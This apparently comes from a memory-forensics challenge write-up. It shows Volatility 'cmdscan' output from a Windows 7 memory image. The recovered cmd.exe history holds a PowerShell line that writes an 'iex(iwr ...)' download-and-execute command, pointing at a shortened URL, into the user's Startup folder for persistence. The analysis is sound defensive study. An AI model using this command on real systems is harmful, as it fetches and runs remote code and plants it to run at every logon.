 ❯ vol -f ./WIN-LQS146OE2S1-20201027-142607.raw --profile=Win7SP1x64 cmdscan
Volatility Foundation Volatility Framework 2.6.1
**************************************************
CommandProcess: conhost.exe Pid: 1780
CommandHistory: 0x257430 Application: cmd.exe Flags: Allocated, Reset
CommandCount: 1 LastAdded: 0 LastDisplayed: 0
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x60
Cmd #0 @ 0x23bde0: echo iex(iwr "http%3A%2F%2Fbit.ly%2FSFRCe1cxTmQwd3NfZjByM05zMUNTXzNIP30%3D.ps1" > C:\Users\user\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\3usy12
fv.ps1
**************************************************
CommandProcess: conhost.exe Pid: 1796
CommandHistory: 0x2c6a90 Application: DumpIt.exe Flags: Allocated
CommandCount: 0 LastAdded: -1 LastDisplayed: -1
FirstCommand: 0 CommandCountMax: 50
ProcessHandle: 0x60